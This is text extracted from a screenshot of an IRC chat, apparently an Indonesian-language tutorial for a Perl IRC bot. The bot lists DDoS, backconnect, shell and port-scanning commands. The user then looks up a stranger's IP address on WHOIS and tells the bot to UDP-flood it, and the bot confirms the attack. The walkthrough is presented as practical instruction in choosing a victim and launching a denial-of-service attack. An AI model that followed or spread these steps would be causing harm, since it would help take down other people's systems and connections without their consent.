 mIRC - [#xcode [2]]
File View Favorites Tools Commands Window Help
DALnet ...
#x-coder
UnderNe...
#newbee
#xcode
@newbeee
Bot-Perl339
[19:18] * Now talking in #xcode
[19:19] * Joins: Bot-Perl3399 (~xcode@game.centel.cz)
[19:19] <@newbeee> !kambe @help
[19:19] <Bot-Perl3399> [@Help] Select the function you want help for
[19:19] <Bot-Perl3399> [@Help] !cmd @ddos
[19:19] <Bot-Perl3399> [@Help] !cmd @scanscan
[19:19] <Bot-Perl3399> [@Help] !cmd @backconnect
[19:19] <Bot-Perl3399> [@Help] !cmd @shell
[19:19] <Bot-Perl3399> [@Help] !cmd @portscanner
[19:19] <Bot-Perl3399> [@Help] Or if you want too know all the commands type:
[19:19] <Bot-Perl3399> [@Help] !cmd @commands
[19:21] <@newbeee> Nah itu command2 help nya
[19:22] <@newbeee> Sekarang kita cari target
[19:22] <@newbeee> Misalnya ini :
[19:22] <@newbeee> is ~IRONMAN@202.93.36.90 * IPHAN
[19:22] <@newbeee> on +#cewek #Jakarta
[19:22] <@newbeee> using *.undernet.org The Undernet Underworld
[19:22] <@newbeee> End of /WHOIS list.
[19:22] <@newbeee> IP nya abis diwhois
[19:24] <@newbeee> !kambe @udpflood 202.93.36.90 9999999 9999999999999999999
[19:24] <Bot-Perl3399> [@UDP-DDOS] Attacking 202.93.36.90 with 9999999 Kb Packets for
9999999999999999999 seconds.
start
TUTOR BOTSC...
Hack Tool
Ripway - My Fi...
Kena Injek2 S...
mIRC - [#xcod...
Adobe Photos...
7:24 PM